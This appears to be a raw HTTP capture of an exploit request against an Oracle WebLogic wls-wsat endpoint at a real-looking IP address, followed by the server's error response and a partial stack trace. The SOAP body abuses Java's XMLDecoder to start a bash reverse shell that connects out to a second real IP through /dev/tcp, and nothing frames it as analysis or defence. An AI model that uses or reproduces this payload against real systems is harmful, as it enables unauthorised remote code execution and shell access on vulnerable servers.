 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: http://114.116.33.63:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 637

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.210.170.40/21 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>

HTTP/1.1 500 Internal Server Error
Connection: close
Date: Tue, 04 Jun 2019 15:21:25 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387

<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faul
tcode><faultstring>0</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature,
set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false"><message>0</message><ns2:stackTrace><ns2:frame
class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139"
method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder"
file="XMLDecoder.java" line="206" method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java"
line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java"
line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"